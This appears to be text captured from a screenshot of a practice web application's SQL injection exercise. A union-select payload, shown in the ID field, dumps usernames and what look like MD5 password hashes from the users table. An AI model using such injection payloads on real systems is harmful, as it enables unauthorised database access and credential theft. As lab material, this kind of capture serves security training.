 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99